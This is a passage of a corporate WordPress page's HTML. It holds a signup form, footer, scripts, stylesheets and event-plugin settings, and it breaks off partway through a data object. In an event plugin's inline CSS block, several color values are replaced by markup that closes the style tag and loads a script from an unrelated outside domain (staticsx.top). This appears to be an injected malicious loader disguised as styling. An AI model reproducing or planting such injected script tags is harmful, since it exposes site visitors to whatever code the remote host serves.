                <input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
                <input type="hidden" name="sib_security" value="86c29da19f">
				<div class="sib_signup_box_inside_3">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-email-area"> 
    <input type="email" class="sib-email-area" name="email" placeholder="Email address*" value="" required="required"> 
</p>
<p> 
    <input type="submit" class="sib-default-btn" name="submit" value="Sign Up"> 
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_3 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_3 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_3 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_3 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</p>
</li>
</ul>
				</div>
					</div>
	</div>

	
	
	
		<div class="site-footer-copyright">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									Copyright © 2025. All Rights Reserved By XCEL Corp								</div>
								<div class="-right">
									<a href="/privacy-policy">Privacy &amp; Cookie Policy</a> | <a href="/terms-and-conditions">Terms of Service</a>								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
			
			<div class="search-holder vc_hidden-xs">
				
			</div>

					</div>

	
	
		
	
<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button class="icon-button -light" data-js="close-popup" aria-label="Close">
            <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
        </button>
    </div>
    <div class="clb-popup-holder"></div>
</div>	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ohio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://xcelcorp.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://xcelcorp.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-227681-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-227681.css?ver=1766463601' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-227189-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-227189.css?ver=1766463601' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-227728-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-227728.css?ver=1766463602' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-227756-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-227756.css?ver=1766463602' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-227788-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-227788.css?ver=1766463602' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-231227-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-231227.css?ver=1766459077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-231323-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-231323.css?ver=1766459077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-231330-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-231330.css?ver=1766459077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-231340-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-231340.css?ver=1766459077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-231342-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-231342.css?ver=1766459077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-231341-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-231341.css?ver=1766459077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-231346-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-231346.css?ver=1766459077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19839-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-19839.css?ver=1766458758' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230357-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230357.css?ver=1766458758' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230359-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-230359.css?ver=1766458758' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%26display%3Dswap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-7-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ionicons_ios-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/basic_ela/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/basic/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/software/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-3-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/ecommerce/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linea-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/basic/css/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xcelcorp.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "in",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/xcelcorp.com","admin_url":"https:\/\/xcelcorp.com\/wp-admin\/","admin_email":"user@example.com","assets_url":"https:\/\/xcelcorp.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/xcelcorp.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"224188","zoom_connection_check_nonce":"b93c9e2ef2","ticket_status_nonce":"29efc0f613","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 26, 2026","time_format":"g:i a","time_format_string":"8:38 